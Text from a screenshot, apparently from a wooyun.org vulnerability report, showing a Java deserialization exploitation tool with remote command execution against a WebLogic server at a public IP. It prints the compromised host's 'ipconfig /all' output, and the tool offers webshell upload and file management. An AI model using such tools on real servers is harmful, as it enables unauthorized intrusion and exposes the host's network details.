 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://219.153.13.62:7001/
目标信息 执行命令 webshell上传 文件管理
命令： ipconfig /all 执行 清空结果
==================================================================
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-748ACDSNAJQ
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection #2
物理地址. . . . . . . . . . . . . : 6C-92-BF-14-0B-A8
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::2ca5:8505:fa3a:7136%13(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.1.216(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
DHCPv6 IAID . . . . . . . . . . . : 309105343
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1D-42-61-B5-6C-92-BF-14-0B-A9
DNS 服务器 . . . . . . . . . . . : 192.168.1.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org